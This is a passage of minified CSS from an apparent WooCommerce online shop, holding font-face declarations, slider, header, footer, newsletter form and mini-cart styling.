format("woff"),url("https://use.typekit.net/af/f0a953/00000000000000007735a6d5/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:700;font-stretch:normal}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/839067/00000000000000007735a6d9/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("woff2"),url("https://use.typekit.net/af/839067/00000000000000007735a6d9/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("woff"),url("https://use.typekit.net/af/839067/00000000000000007735a6d9/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:800;font-stretch:normal}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/a0ab27/00000000000000007735a6dd/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff2"),url("https://use.typekit.net/af/a0ab27/00000000000000007735a6dd/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff"),url("https://use.typekit.net/af/a0ab27/00000000000000007735a6dd/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:900;font-stretch:normal}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/50b645/00000000000000007735a6e0/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff2"),url("https://use.typekit.net/af/50b645/00000000000000007735a6e0/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff"),url("https://use.typekit.net/af/50b645/00000000000000007735a6e0/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:500;font-stretch:normal}@font-face{font-family:eurostile-extended;src:url("https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff2"),url("https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff"),url("https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:900;font-stretch:normal}@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZ9hiA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{transition:all 0s}.tns-slider>.tns-item{box-sizing:border-box}.tns-no-calc{position:relative;left:0}.tns-autowidth{display:inline-block}.tns-lazy-img{transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;z-index:0}.tns-fadeOut,.tns-normal{opacity:0;z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333333%;width:2333.33333%;position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.4285714286%;width:1.42857%;height:10px;float:left}:root{--orange:#ff5000}@font-face{font-family:eurostile-extended;src:url(https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/l?fvd=n9&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/d?fvd=n9&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/a?fvd=n9&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:swap;font-style:normal;font-weight:900}body,html{font-family:eurostile}body{-webkit-font-smoothing:antialiased;font-size:16px;color:#292929}h1,h2{font-family:eurostile-extended;font-weight:700;text-transform:uppercase}h2.woocommerce-loop-product__title{font-size:15px!important;font-family:eurostile;font-weight:500!important;margin-bottom:0!important;text-align:center}.woocommerce-breadcrumb{font-family:eurostile}.woocommerce-breadcrumb a{text-decoration:none!important}a{font-family:eurostile}a:focus{outline:0}.col-full{max-width:1800px;padding:0 2rem}@media (max-width:768px){.col-full{margin:0;padding:0 1rem}}#content .col-full{max-width:100%}article header{max-width:1800px;margin-left:auto;margin-right:auto}main ul.products{max-width:1800px;margin-left:auto;margin-right:auto;padding:0}.et_pb_row{max-width:1800px!important;padding:0 2rem}.variable-item.button-variable-item.disabled{display:none}.available_color{height:10px;width:30px;border-radius:0!important;display:inline-block!important;margin:1px!important}.woocommerce-breadcrumb a:first-of-type:before{display:none}.slider-outer{width:100%!important;max-width:1800px!important}.slider-outer .slidercontrols,.slider-outer .slidercount{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif!important;font-style:normal;font-weight:500;font-size:14px;line-height:25px;text-align:center;letter-spacing:1.5px;text-transform:uppercase;color:#333!important}.slider-outer .slidercount{float:left}.slider-outer .slidercontrols{float:right;justify-content:flex-end;display:flex;align-items:center;gap:.5rem}.slider-outer .slidercontrols button{background:0 0;color:transparent;position:relative;padding:1rem 2rem}.slider-outer .slidercontrols button:first-of-type:before{transform:rotate(3.142rad)}.slider-outer .slidercontrols button:before{position:absolute;top:-8%;left:30%;z-index:1;font-family:ETmodules!important;content:"$";color:#ff5000;font-size:1.6rem;font-weight:400}@media only screen and (max-width:768px){.slider-outer .slidercontrols button{display:none}}.slider-outer .tiny-slider{width:100vw!important;display:flex!important;scroll-snap-type:x mandatory;scroll-snap-stop:always;overflow-x:auto;gap:2rem;touch-action:unset!important;border:0!important;flex-wrap:nowrap!important}.slider-outer .tiny-slider>*,.slider-outer .tiny-slider>.et_pb_column{width:27vw!important;overflow:hidden;flex:0 0 auto;scroll-snap-align:start;border:0!important}.slider-outer .tiny-slider>* .et_pb_text,.slider-outer .tiny-slider>.et_pb_column .et_pb_text{height:unset!important;max-height:unset!important;margin-top:unset!important}@media screen and (max-width:768px){.slider-outer .tiny-slider>*,.slider-outer .tiny-slider>.et_pb_column{padding:1rem!important}.slider-outer .tiny-slider{margin-left:-1rem!important}}@media only screen and (max-width:1200px){.slider-outer .tiny-slider>*,.slider-outer .tiny-slider>.et_pb_column{width:55vw!important;max-width:55vw!important}}@media screen and (min-width:769px) and (max-width:66.4989378333em){.slider-outer .tiny-slider>*,.slider-outer .tiny-slider>.et_pb_column{padding:0 calc(2.61792em + 2rem)!important}.slider-outer .tiny-slider{margin-left:calc(-2.61792em - 2rem)!important}}form.checkout{margin:0 auto!important;max-width:1000px}@media (max-width:980px){.et_pb_row.reverse{display:flex;flex-direction:column-reverse}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column{margin-bottom:1rem!important}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child{margin-bottom:0!important}}.storefront-handheld-footer-bar{display:none}.site-footer{background:#002948!important;color:#fff;position:relative;padding-bottom:112px}.site-footer .site-footer a:not(.button):not(.components-button),.site-footer a{color:#fff!important;text-decoration:none!important}.site-footer .menu-item{padding-left:0;text-transform:uppercase}.site-footer .menu-item:before,.site-footer .site-info{display:none}.site-footer .widget .widget-title{color:#fff!important;text-transform:uppercase;font-size:1rem;font-weight:700;margin-bottom:0}.site-footer .footer-widgets{display:flex;justify-content:space-evenly;position:relative;gap:10px}@media (min-width:769px){.site-footer .footer-widgets .footer-widget-4 .copyright-text{display:none}}@media (max-width:768px){.site-footer .footer-widgets{flex-direction:column}.site-footer .footer-widgets .footer-widget-1 .copyright-text{display:none}.site-footer .footer-widgets .footer-widget-4 .copyright-text{padding-top:40px;padding-right:140px}}.site-footer .footer-widgets .social-media img{width:2rem;float:left;margin-right:1rem;margin-bottom:1rem}.site-footer .footer-widgets .social-media ul{display:inline-flex}.site-footer .footer-widgets .block{width:auto;margin:0}.site-footer .footer-widgets .footer-widget-4{position:relative}.site-footer .footer-widgets .footer-widget-4 .widget_media_image{position:absolute;width:140px;right:0;bottom:0}.site-footer .copyright-text{padding-top:120px;color:#fff}.site-footer .klarna{position:absolute;left:0;right:0;bottom:-56px;text-align:center}.site-footer .klarna span{text-transform:uppercase;font-size:.8em;letter-spacing:.6px;color:#fff}.site-footer .klarna img{width:110px;margin-top:8px;margin-left:auto;margin-right:auto}.ssf-button{margin-top:30px;border-width:8px!important;border-color:#ff5000!important;border-radius:2px!important;letter-spacing:1px;font-size:1rem!important;font-family:eurostile,Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important;background-color:#ff5000!important}.hamburger{padding:.625rem .1875rem;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:hover{opacity:1}.hamburger.is-active{float:right;margin-top:2em}.hamburger.is-active:hover{opacity:1}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner:after,.hamburger.is-active .hamburger-inner:before{background-color:#ff5000}.hamburger-box{width:2.5rem;height:1.8125rem;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-.09375rem}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:2.5rem;height:.1875rem;background-color:#ff5000;border-radius:0;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-.8125rem}.hamburger-inner:after{bottom:-.8125rem}.hamburger--spin .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{transform:rotate(225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg);transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s}.menu ul{margin:0;list-style-type:none}.menu ul li{list-style-type:none!important}#masthead.site-header{padding-top:0;font-family:eurostile;border-bottom:0;margin-bottom:0;padding-bottom:0;z-index:999!important;top:0;box-shadow:0 0 5px #ddd}@media (min-width:1000px){#masthead.site-header{position:-webkit-sticky;position:sticky}}#masthead.site-header .top-menu-wrapper{background:#002948;padding-top:7px;padding-bottom:7px;text-transform:uppercase}#masthead.site-header .top-menu-wrapper .col-full{display:flex;flex-wrap:wrap;justify-content:space-between;color:#fff}@media (max-width:1450px){#masthead.site-header .top-menu-wrapper .col-full{justify-content:center}}#masthead.site-header .top-menu-wrapper .col-full:after,#masthead.site-header .top-menu-wrapper .col-full:before{display:none}#masthead.site-header .top-menu-wrapper .col-full .left-text{font-size:13px;font-family:eurostile}#masthead.site-header .top-menu-wrapper .col-full .menu{display:flex;flex-wrap:wrap;color:#fff;margin:0;font-size:13px}#masthead.site-header .top-menu-wrapper .col-full .menu li{padding-top:1px;padding-bottom:1px;list-style-type:none!important;border-left:1px solid hsla(0,0%,100%,.3686274509803922);padding-left:24px;margin-left:24px}#masthead.site-header .top-menu-wrapper .col-full .menu li a{color:#fff;font-family:eurostile;text-transform:uppercase}#masthead.site-header .top-menu-wrapper .col-full .menu li:first-child{padding-right:0;border-left:0}#masthead.site-header .header-second-menu-wrap{display:flex;justify-content:space-between;align-items:center;padding-top:2rem;padding-bottom:2rem}#masthead.site-header .header-second-menu-wrap:after,#masthead.site-header .header-second-menu-wrap:before{display:none}#masthead.site-header .header-second-menu-wrap .logo img{height:42px!important;width:auto!important}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap{width:50%}@media (max-width:1450px){#masthead.site-header .top-menu-wrapper .col-full .menu{display:none}#masthead.site-header .header-second-menu-wrap .logo img{height:34px!important}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap{display:none}}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu{display:flex;flex-wrap:wrap;margin:0}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li{list-style-type:none!important;padding:10px}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li:first-child{padding-left:0}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li a{color:#212121;font-family:eurostile;font-weight:700;text-transform:uppercase}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li:after{content:"";width:0;height:2px;background:0 0;margin:0 auto;transition:width .5s;display:block}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li:hover:after{background:#ff5000;width:60%;transition:all .5s}#masthead.site-header .header-second-menu-wrap .cart{position:relative}#masthead.site-header .header-second-menu-wrap .mini-cart-count{position:absolute;top:-12px;right:4px;background:#002948;color:#fff;border-radius:99px;text-align:center;font-size:13px;padding:3px 9px;height:27px;min-width:27px}#masthead.site-header .header-second-menu-wrap .mini-cart-count.empty{display:none}#masthead.site-header .header-second-menu-wrap .cart img{height:30px;width:auto;margin-right:1rem}#masthead.site-header .header-second-menu-wrap #header-menu-hamburger,#masthead.site-header .header-second-menu-wrap .cart.mobile{display:none}#masthead.site-header .header-second-menu-wrap .site-search{width:200px;padding:0;margin:0 1rem 0 0}@media (max-width:1450px){#masthead.site-header .header-second-menu-wrap .cart img{margin-right:0}#masthead.site-header .header-second-menu-wrap #header-menu-hamburger,#masthead.site-header .header-second-menu-wrap .cart.mobile{display:block}#masthead.site-header .header-second-menu-wrap .site-search{display:none}}#masthead.site-header .header-second-menu-wrap .site-search form:before{color:#ff5000;top:12px;left:12px}#masthead.site-header .header-second-menu-wrap .site-search input{outline:0;background-color:transparent;box-shadow:none;font-family:eurostile;padding:7px 10px 7px 33px;border:2px solid #ff5000;font-size:14px!important}#masthead.site-header .header-second-menu-wrap .site-search input::-moz-placeholder{color:#43454b!important}#masthead.site-header .header-second-menu-wrap .site-search input::placeholder{color:#43454b!important}#masthead.site-header .header-second-menu-wrap .another-wrap{display:flex;justify-content:flex-end;align-items:center;width:50%}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart{min-width:68px}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart .woocommerce-Price-amount{display:none}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart .widget_shopping_cart{width:200px;right:0}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart .cart-contents:after{color:#ff5000}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart:hover .widget_shopping_cart{left:auto}.currency-picker{width:8rem;margin-left:1em}.currency-picker .language-currency-switcher{max-width:100%;position:relative;text-align:end}.currency-picker .language-currency-switcher ul{position:relative;padding:0;margin:0!important;list-style-type:none}.currency-picker .language-currency-switcher__item{list-style-type:none;padding:.6rem;margin:0;height:42px;border:1px solid #cdcdcd;background-color:#fff;display:flex;align-items:center;justify-content:space-between;cursor:pointer;z-index:101}.currency-picker .language-currency-switcher__item__language{display:inline-flex;align-items:center;color:#333;font-family:eurostile;font-size:.8125rem;font-weight:800;text-transform:uppercase}.currency-picker .language-currency-switcher__item__language img{display:inline;margin-right:5px}.currency-picker .language-currency-switcher__item:focus,.currency-picker .language-currency-switcher__item:hover{background-color:#f5f5f5}.currency-picker .language-currency-switcher__submenu{visibility:hidden;position:absolute!important;top:100%;right:0;left:0;border-top:1px solid #cdcdcd;padding:0;margin:0!important;list-style-type:none;z-index:101}.storefront-sticky-add-to-cart{top:155px!important;z-index:888!important}@media (min-width:1450px){.storefront-sticky-add-to-cart{top:142px!important}}div.product-search-form span.product-search-field-clear{height:auto!important;top:auto!important;right:5px!important}.baltic-mailchimp-subscribe-form{background:var(--wpr-bg-65383fb5-5dc5-48c6-a155-9e5bc7230af6) 50%/cover no-repeat;color:#fff;padding:4rem 1rem;position:relative}@media screen and (min-width:769px){.baltic-mailchimp-subscribe-form{text-align:center;padding:8.5rem 1rem}}.baltic-mailchimp-subscribe-form:before{content:"";pointer-events:none;position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(180deg,rgba(0,0,0,.5) 20%,rgba(0,0,0,.3))}.baltic-mailchimp-subscribe-form h2{color:#fff;font-family:eurostile-extended;font-weight:700;text-transform:uppercase}.baltic-mailchimp-subscribe-form p{margin-bottom:2.5rem;font-family:Inter,sans-serif}.baltic-mailchimp-subscribe-form p.small{font-size:.8125rem;margin-top:.5rem;margin-bottom:0;text-align:left}.baltic-mailchimp-subscribe-form input[type=email].email,.baltic-mailchimp-subscribe-form input[type=text]{background-color:transparent;border:2px solid #fff;width:100%;color:#fff;font-weight:400;transition:all .2s ease-in-out;font-family:eurostile,sans-serif;padding:.6180469716em;text-align:left}.baltic-mailchimp-subscribe-form input[type=email].email.required,.baltic-mailchimp-subscribe-form input[type=text].required{border-bottom:2px solid #fff!important}.baltic-mailchimp-subscribe-form input[type=email].email::-moz-placeholder,.baltic-mailchimp-subscribe-form input[type=text]::-moz-placeholder{color:hsla(0,0%,100%,.75)}.baltic-mailchimp-subscribe-form input[type=email].email::placeholder,.baltic-mailchimp-subscribe-form input[type=text]::placeholder{color:hsla(0,0%,100%,.75)}.baltic-mailchimp-subscribe-form input[type=email].email:focus,.baltic-mailchimp-subscribe-form input[type=text]:focus{outline:0;box-shadow:0 0 0 4px hsla(0,0%,100%,.25)}.baltic-mailchimp-subscribe-form input[type=checkbox].av-checkbox.gdpr{position:relative;top:2px;background-color:transparent;border:2px solid #fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:1rem;height:1rem;display:flex;align-items:center;justify-content:center}.baltic-mailchimp-subscribe-form input[type=checkbox].av-checkbox.gdpr:checked{background:#fff}.baltic-mailchimp-subscribe-form input[type=checkbox].av-checkbox.gdpr:checked:after{content:"✓";font-size:.8125rem;color:#002948}.baltic-mailchimp-subscribe-form #mc-embedded-subscribe{font-family:eurostile,sans-serif;background-color:#d13f00;border:3px solid #ff5000;color:#fff;font-weight:700;margin-top:1.5rem;transition:all .2s ease-in-out;padding:.6180469716em 1.41575em}.baltic-mailchimp-subscribe-form #mc-embedded-subscribe:hover{background:#fff;border-color:#e8e8e8;color:#042b46}.baltic-mailchimp-subscribe-form #mc-embedded-subscribe:focus{outline:0;box-shadow:0 0 0 4px hsla(0,0%,100%,.25)}.baltic-mailchimp-subscribe-form .baltic-mailchimp-subscribe-form__container{margin:0 auto;position:relative;max-width:100%;width:570px}.baltic-mailchimp-subscribe-form .baltic-mailchimp-subscribe-form__input-field{margin-top:1rem}.baltic-mailchimp-subscribe-form .baltic-mailchimp-subscribe-form__input-field label{display:none}.baltic-mailchimp-subscribe-form .baltic-mailchimp-subscribe-form__checkbox-field{display:flex;flex-direction:row-reverse;justify-content:center;align-items:center;margin-top:1rem}.baltic-mailchimp-subscribe-form .baltic-mailchimp-subscribe-form__checkbox-field label{text-align:left;margin-left:.5rem;flex:1 0 auto}.baltic-mailchimp-subscribe-form .baltic-mailchimp-subscribe-form__checkbox-field input{flex:0 0 auto}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{width:auto!important}#mega-menu-wrap-primary #mega-menu-primary .textwidget{text-transform:uppercase;font-weight:700}@media (min-width:1451px) and (min-width:1451px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{box-shadow:0 0 26px 0 rgba(0,0,0,.68)}}@media (min-width:1451px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item:hover>a:before{content:"";background:#ff5000!important;width:50%!important;transition:all .5s;position:absolute!important;height:4px!important;bottom:0;left:25%;transition:all .2s}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a{margin-right:2rem}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a:before{content:"";background:#ff5000!important;width:0!important;transition:all .5s;position:absolute!important;height:4px!important;bottom:0;left:50%;transition:all .2s}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{display:flex!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{border-right:1px solid rgba(255,80,0,.2);width:-webkit-max-content!important;width:-moz-max-content!important;width:max-content!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:first-child{border-right:none;padding-right:2em}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:last-child{border-right:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:nth-child(2) a{padding-left:0!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:nth-child(5) a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:nth-child(6) a.mega-menu-link{color:#444!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{white-space:nowrap}}body.lock-scroll{overflow:hidden}#masthead .cart{cursor:pointer}.woocommerce-mini-cart td{padding:0}.woocommerce-mini-cart .product-total img{margin-left:0!important}ul#site-header-cart,ul#site-header-cart>li:first-of-type{display:none}ul#site-header-cart>li:last-of-type{display:flex;justify-content:flex-end;position:fixed;left:0;top:0;right:0;bottom:0;background:hsla(0,0%,82.4%,.85);z-index:999999}ul#site-header-cart>li:last-of-type .widget_shopping_cart{width:450px;position:unset;background-color:#fff;padding:1.2rem;overflow-x:auto;display:block}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head{display:flex;align-items:center;padding-top:1rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head h2{font-family:eurostile-extended;font-style:normal;font-weight:600;font-size:21px;line-height:34px;text-align:center;letter-spacing:-.04em;text-transform:uppercase;margin-bottom:0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div{flex:1;display:flex;align-items:center;justify-content:flex-end}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div button{background:0 0;border:0;padding:.3rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div button img{width:18px;height:18px}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div button:hover{background:#ff5000}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div button:hover img{filter:brightness(1000%)}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head:before{flex:1;content:""}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-shipping-info{border:1px solid #d2d2d2;padding:.8rem;margin-top:1.6rem;margin-bottom:1.2rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-shipping-info h3{font-family:Inter;font-size:18px;font-weight:600;line-height:25px;letter-spacing:-.01em;margin-bottom:.1rem;color:#ff5000}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-shipping-info p{font-family:Inter;font-size:16px;font-weight:500;line-height:25px;letter-spacing:0;margin-bottom:0;color:#717874}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list{overflow-y:unset!important;max-height:unset!important;height:unset;border-top:1px solid #d2d2d2}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item{display:flex;padding:1.5rem 0;border-bottom:1px solid #d2d2d2}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-thumbnail{width:90px}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-thumbnail img{width:75px;height:75px;margin:0;float:unset;max-width:unset;overflow:hidden}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-name{display:flex;flex-direction:column;font-family:Inter;font-size:13px;font-weight:500;line-height:25px;letter-spacing:0;padding-right:1.5rem;color:#717874;flex:1}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-name b{font-size:14px;font-weight:600;margin-bottom:.4rem;display:block;color:#333}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-name .quantity{color:#717874}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-total{position:relative;font-family:Inter;font-size:14px;font-weight:500;line-height:20px;letter-spacing:0;text-align:right;padding-bottom:20px;color:#333}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-total del{color:#717874}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-total .trash{position:absolute;width:20px;height:20px;right:0;bottom:0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-total .trash:hover{filter:invert(45%) sepia(85%) saturate(4873%) hue-rotate(3deg) brightness(103%) contrast(105%)}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__total{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals th{background-color:transparent;border:0;padding:.1rem 0;font-family:Inter;font-style:normal;font-weight:500;font-size:14px;line-height:25px;color:#717874}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals td{text-align:right;color:#333}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals td #shipping_method li{padding-right:0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr:first-of-type td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr:first-of-type th{padding-top:1.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr:last-of-type td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr:last-of-type th{padding-bottom:1.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr.cart-discount td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr.cart-discount-total td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr.cart-discount-total th{color:#ff5000}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tfoot td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tfoot th{font-family:Inter;font-style:normal;font-weight:600;font-size:18px;line-height:25px;color:#333;border-top:1px solid #d2d2d2;padding-top:1.5rem;padding-bottom:.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tfoot td .includes_tax,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tfoot th .includes_tax{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons{padding:0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward{background:#d13f00;border:3px solid #ff5000;font-family:Eurostile;font-style:normal;font-weight:700;font-size:14px;line-height:32px;display:flex;align-items:center;text-align:center;letter-spacing:.15em;text-transform:uppercase;justify-content:center;color:#fff;height:45px;border-radius:3px}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward:after{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward:hover{border:3px solid #e8e8e8;background:#fff;color:#042b46}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward:not(.checkout){display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more{padding:1rem 0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head{display:flex;padding-top:4rem;padding-bottom:1.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head p{font-family:Inter;font-style:normal;font-weight:500;font-size:14px;line-height:20px;color:#717874;width:50%}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head p 